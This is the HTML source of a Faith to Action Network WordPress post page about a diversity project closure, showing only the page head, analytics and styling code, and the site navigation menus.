 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.faithtoactionetwork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.faithtoactionetwork.org/wp-json/wp/v2/posts/6056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faithtoactionetwork.org/tigebuf.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.faithtoactionetwork.org/communities-richer-in-diversity-crid-project-closure/" />
<link rel='shortlink' href='https://www.faithtoactionetwork.org/?p=6056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.faithtoactionetwork.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fcommunities-richer-in-diversity-crid-project-closure%2F" />
<meta name="generator" content="Site Kit by Google 1.159.0" /><meta name="generator" content="Give v4.1.0" />
<link rel="pingback" href="https://www.faithtoactionetwork.org/tigebuf.php"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-hotspot__tooltip {
backdrop-filter: saturate(180%) blur(20px);
-webkit-backdrop-filter: saturate(180%) blur(20px);
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.faithtoactionetwork.org/febolel/2024/07/cropped-Icon-270x270.jpeg" />
<style id="bighearts_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:25px;padding-bottom:40px;padding-left:25px;}</style><script></script></head>

<body class="post-template-default single single-post postid-6056 single-format-standard wp-custom-logo non-logged-in give-test-mode give-page bighearts-blog-type-overlay elementor-default elementor-template-full-width elementor-kit-9455 elementor-page-14593">
    		<header data-elementor-type="header" data-elementor-id="9572" class="elementor elementor-9572 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-46f83a2f elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="46f83a2f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7bacc13f e-con-full e-flex e-con e-child" data-id="7bacc13f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-482a6d9e elementor-widget elementor-widget-image" data-id="482a6d9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faithtoactionetwork.org/">
							<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-744ca1db e-con-full e-flex e-con e-child" data-id="744ca1db" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-6d03da02 e-con-full e-flex e-con e-child" data-id="6d03da02" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f92e07 e-con-full e-flex e-con e-child" data-id="2f92e07" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-67baeba3 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67baeba3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/become-a-partner/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BECOME A PARTNER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS CALENDAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-712d3660 e-con-full e-flex e-con e-child" data-id="712d3660" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6a3735cb elementor-widget elementor-widget-button" data-id="6a3735cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c42d7a2 e-con-full e-flex e-con e-child" data-id="5c42d7a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-b1f5e31 e-con-full e-flex e-con e-child" data-id="b1f5e31" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-2f275a1 e-con-full e-flex e-con e-child" data-id="2f275a1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-c1272f0 elementor-widget elementor-widget-wgl-menu" data-id="c1272f0" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav"><ul id="menu-fta-24" class="menu"><li id="menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-9725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#"><span><span class="item_text">Our Identity</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-13018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/"><span><span class="item_text">Mission</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-9668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/"><span><span class="item_text">Interfaith Declaration</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/"><span><span class="item_text">History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-13068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/"><span><span class="item_text">Goals &amp; Principles</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/"><span><span class="item_text">Global Network</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#"><span><span class="item_text">Leadership</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/"><span><span class="item_text">Supervisory Council</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/"><span><span class="item_text">Advisory Council</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-15821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/"><span><span class="item_text">Our Network</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/"><span><span class="item_text">Membership</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/"><span><span class="item_text">Our Geographic Reach</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/"><span><span class="item_text">Network News</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/"><span><span class="item_text">Our Focus</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/"><span><span class="item_text">Family Health and Well-Being</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/"><span><span class="item_text">Women’s Rights and Gender Justice</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/"><span><span class="item_text">Peaceful, Just and Inclusive Communities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-12382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/"><span><span class="item_text">Our Approach</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/"><span><span class="item_text">Capacity Strengthening</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/"><span><span class="item_text">Communication</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/"><span><span class="item_text">Advocacy</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/"><span><span class="item_text">Experience Sharing</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/"><span><span class="item_text">Research and Demonstration</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/"><span><span class="item_text">Small Grants</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#"><span><span class="item_text">Resources</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/"><span><span class="item_text">Plans &amp; Policies</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/"><span><span class="item_text">Annual Reports</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/"><span><span class="item_text">Knowledge Products</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/"><span><span class="item_text">Member Resources</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#"><span><span class="item_text">Media Hub</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/"><span><span class="item_text">Events Calendar</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14878" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/"><span><span class="item_text">In the Media</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/"><span><span class="item_text">InterAction Newsletter</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/"><span><span class="item_text">Photo Gallery</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/"><span><span class="item_text">Video Gallery</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-9714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#"><span><span class="item_text">Get Involved</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-9679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/"><span><span class="item_text">Become a Member</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/"><span><span class="item_text">Become a Partner</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/"><span><span class="item_text">Find us at an Event</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/"><span><span class="item_text">Join our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/"><span><span class="item_text">Tender Opportunities</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-364f51a1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet container elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="364f51a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735c794c" data-id="735c794c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40f2b32f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40f2b32f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-535a9f76" data-id="535a9f76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e198f7b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width ha-has-bg-overlay elementor-widget elementor-widget-icon-list" data-id="7e198f7b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/events/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">EVENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/annual-reports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="huge huge-document-validation"></i>						</span>
										<span class="elementor-icon-list-text">ANNUAL REPORTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.faithtoactionetwork.org/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e96cc40" data-id="7e96cc40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b36715 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="51b36715" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.faithtoactionetwork.org">
			<img fetchpriority="high" width="566" height="239" src="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png" class="attachment-full size-full wp-image-14612" alt="" srcset="https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2.png 566w, https://www.faithtoactionetwork.org/febolel/2024/05/F2A-Logo-24-2-300x127.png 300w" sizes="(max-width: 566px) 100vw, 566px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-147b226f" data-id="147b226f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32501d10 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="32501d10" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://membership.faithtoactionetwork.org/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEMBERSHIP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a7f8600" data-id="2a7f8600" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
